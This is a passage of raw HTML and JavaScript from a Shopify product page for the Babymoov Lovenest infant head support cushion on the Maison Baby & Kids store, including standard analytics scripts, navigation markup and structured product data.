      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1453850698,
      theme_id: 136894447829,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maisonbabyandkids.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1453850698,"isMerchantRequest":null,"themeId":136894447829,"themeCityHash":"1031919041313842873","contentLanguage":"en","currency":"USD","eventMetadataId":"e83875dc-a804-4c09-aaa9-66a52d8430ed"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8165993611477,"requestId":"ac3c7c89-18a7-4b7a-83c0-657ab508e4a3-1769347033","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44825027936469,"productId":8165993611477,"productGid":"gid:\/\/shopify\/Product\/8165993611477","name":"Babymoov Lovenest - Original \/ Pink","price":"14.99","sku":"BABYMOOV-050223","brand":"Babymoov","variant":"Original \/ Pink","category":"baby","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44825027936469,"productId":8165993611477,"productGid":"gid:\/\/shopify\/Product\/8165993611477","name":"Babymoov Lovenest - Original \/ Pink","price":"14.99","sku":"BABYMOOV-050223","brand":"Babymoov","variant":"Original \/ Pink","category":"baby","nonInteraction":true,"remote":false,"referer":"https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://maisonbabyandkids.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1453850698"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="136894447829"
  data-theme-name="Impulse"
  data-theme-version="4.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maisonbabyandkids.com/api/collect"
></script>
</head>

  <body
    class="template-product"
    data-center-text="true"
    data-button_style="round-slight"
    data-type_header_capitalize="true"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="round"
    
  >
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/pages/brands"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-brands1"
                    >
                    By Brand
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-brands1"
                      aria-labelledby="Label-pages-brands1"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-brands1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/shop-jellycat"
                              class="mobile-nav__link"
                              id="Sublabel-pages-shop-jellycat1"
                              >
                              Jellycat
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><a href="/pages/accessories" class="mobile-nav__link mobile-nav__link--top-level">Accessories</a></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/pages/activities-toys" class="mobile-nav__link mobile-nav__link--top-level">Activities & Toys</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/pages/apparel"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-apparel4"
                    >
                    Clothing
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-apparel4"
                      aria-labelledby="Label-pages-apparel4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-apparel4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/maternity"
                              class="mobile-nav__link"
                              id="Sublabel-collections-maternity1"
                              >
                              Maternity
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/pages/feeding-nursing" class="mobile-nav__link mobile-nav__link--top-level">Feeding & Nursing</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/pages/bath-time" class="mobile-nav__link mobile-nav__link--top-level">Bath Time</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/pages/gear" class="mobile-nav__link mobile-nav__link--top-level">Gear</a></li><li class="mobile-nav__item appear-animation appear-delay-9"><a href="/collections/gifts" class="mobile-nav__link mobile-nav__link--top-level">Gifts</a></li><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/pages/maternity" class="mobile-nav__link mobile-nav__link--top-level">Maternity</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/nursery-favorites" class="mobile-nav__link mobile-nav__link--top-level">Nursery Favorites</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Loyalty & Rewards Program</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><div class="mobile-nav__has-sublist"><a href="https://maisonbabyandkids.com/apps/giftregistry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                    >
                    Gift Registry
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                      aria-labelledby="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/find"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-find1"
                              >
                              Find
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/create"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-create2"
                              >
                              Create
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/manage"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-manage3"
                              >
                              Manage
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-14"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">Sale</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-15">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-16"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__colection-image {
      display: none;
    }
  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">


  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><span class="announcement-text">Free shipping ON ALL ORDERS OVER $75</span><span class="announcement-link-text">*U.S.A ONLY RESTRICTIONS APPLY*</span></div></div>
      </div>
    </div>
  </div>


<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"><li>
                <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li></ul>
        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--center-drawer"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 180px;
      -ms-flex: 0 1 180px;
      flex: 0 1 180px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 360px;
        -ms-flex: 0 0 360px;
        flex: 0 0 360px;
      }
    }

    .site-header__logo a {
      width: 180px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 180px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 360px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 360px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_360x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965"
          srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x.png?v=1623360965 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabylogo-removebg-preview_180x@2x.png?v=1623360965 2x"
          alt="Maison Baby &amp; Kids">
      </a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_360x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids"
            itemprop="logo">
          <img
            class="medium-up--hide"
            src="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950"
            srcset="//maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x.png?v=1625082950 1x, //maisonbabyandkids.com/cdn/shop/files/maisonbabywhite_180x@2x.png?v=1625082950 2x"
            alt="Maison Baby &amp; Kids">
        </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span id="CartBubble" class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div></div>


</div><main class="main-content" id="MainContent">
          <!-- START Google Code for Dynamic Retargeting -->
<script type="text/javascript">
gtag('event', 'page_view', {
  'send_to': 'AW-475653955',
  'ecomm_pagetype': 'product',
  'ecomm_prodid': '8165993611477',
  'ecomm_totalvalue': 14.99,
});
</script>
<!-- END Google Code for Dynamic Retargeting -->
<div id="shopify-section-product-template" class="shopify-section"><div id="ProductSection-8165993611477"
  class="product-section"
  data-section-id="8165993611477"
  data-section-type="product"
  data-product-handle="babymoov-lovenest-2"
  data-product-title="Babymoov Lovenest"
  data-product-url="/products/babymoov-lovenest-2"
  data-aspect-ratio="100.0"
  data-img-url="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_{width}x.jpg?v=1697331834"
  
  
    data-inventory="true"
  
  
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "BABYMOOV-050223","availability" : "http://schema.org/InStock",
          "price" : 14.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-04",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2?variant=44825027936469"
        },
{
          "@type" : "Offer","sku": "BABYMOOV-A050226","availability" : "http://schema.org/OutOfStock",
          "price" : 20.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-04",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2?variant=44825028002005"
        },
{
          "@type" : "Offer","sku": "BABYMOOV-A050219","availability" : "http://schema.org/OutOfStock",
          "price" : 19.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-04",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2?variant=44825028034773"
        },
{
          "@type" : "Offer","sku": "BABYMOOV-A050227_US","availability" : "http://schema.org/OutOfStock",
          "price" : 29.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-04",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2?variant=44825028067541"
        },
{
          "@type" : "Offer","sku": "BABYMOOV-A050232","availability" : "http://schema.org/OutOfStock",
          "price" : 21.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-04",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2?variant=44825028100309"
        },
{
          "@type" : "Offer","sku": "BABYMOOV-A050228","availability" : "http://schema.org/InStock",
          "price" : 20.99,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-04",
          "url" : "https:\/\/maisonbabyandkids.com\/products\/babymoov-lovenest-2?variant=44825028133077"
        }
],
    "brand": "Babymoov",
    "sku": "BABYMOOV-050223",
    "name": "Babymoov Lovenest",
    "description": "The Original Infant Head SupportSoft and comfortable cushion for babySupports the head \u0026amp; neck\nDesigned and Patented by Paediatrician Dr. Maidenberg\nVersatile, it is compatible with most baby gear: strollers, swings, bouncers, and more\nProvides ventilation and airflow around the baby’s head\nOEKO-TEX certified and covered in luxurious organic cotton \nCan be used from birth Anti-bacterial organic cushion for babies\nSoft and comfortable cushion to support the head \u0026amp; neck\nCopper thread technology naturally eliminates 99.9% of bacteria\nDesigned and patented by Paediatrician Dr. Maidenberg\nVersatile, it is compatible with most baby gear: strollers, swings, bouncers, and more\nProvides ventilation and airflow around the baby’s head\nOEKO-TEX certified and covered in luxurious organic cotton\n Premium infant head \u0026amp; neck support \nUnique design to support and comfort baby from birth up to 4 months\nFeatures antibacterial Coolmax® fabric to eliminate perspiration and adapt to baby’s temperature for perfect comfort\nWide, padded pillow area to adapt to baby’s growth\nNon-slip back for safe use in strollers, swings, bouncers, and more. \n ",
    "category": "",
    "url": "https://maisonbabyandkids.com/products/babymoov-lovenest-2",
      "gtin12": "661276158542",
